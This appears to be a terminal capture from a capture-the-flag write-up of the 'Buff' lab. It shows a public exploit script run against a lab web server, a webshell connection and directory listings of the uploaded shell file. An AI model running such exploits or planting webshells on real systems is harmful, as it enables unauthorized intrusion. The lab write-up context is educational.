 ┌──(root㉿kali)-[/home/kali/Desktop/writeups/buff]
└─# python2 48506.py 'http://10.10.10.198:8080/'
            ^
/vvvvvvvvvvvv \══════════════════════════════════════,
`^^^^^^^^^^^^ /════════════BOKU═════════════════════"
            v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> ls
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
30/08/2022  02:38    <DIR>          .
30/08/2022  02:38    <DIR>          ..
30/08/2022  02:38                53 kamehameha.php
               1 File(s)             53 bytes
               2 Dir(s)   9,823,850,496 bytes free
C:\xampp\htdocs\gym\upload>